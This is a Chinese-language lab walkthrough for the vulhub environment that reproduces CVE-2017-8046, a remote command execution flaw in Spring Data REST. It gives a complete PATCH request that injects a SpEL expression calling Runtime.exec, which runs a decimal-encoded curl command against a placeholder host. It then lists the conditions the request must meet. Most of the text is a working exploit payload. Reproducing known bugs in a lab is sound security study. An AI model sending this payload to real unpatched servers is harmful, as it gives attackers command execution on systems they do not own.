【vulhub】Spring Data Rest 远程命令执行漏洞(CVE-2017-8046)
一、启动靶机
docker-compose up -d
二、生成payload
curl http://xx.xx.xx.xx/Hacker
将执行的命令转换十进制
99,117,114,108,32,104,116,116,112,58,47,47,120,120,46,120,120,46,120,120,46,120,120,47,72,97,99,107,101,114
payload:
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 237
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{99,117,114,108,32,104,116,116,112,58,47,47,120,120,46,120,120,46,120,120,46,120,120,47,72,97,99,107,101,114}))/lastname", "value": "vulhub" }]

三、发送payload
四、检验

首先注意几点:
1.Content-Type:application/json-patch+json
2.请求数据必须是json数组
3.JSON Patch方法提交的数据必须包含一个path成员,用于定位数据,同时还必须包含op成员。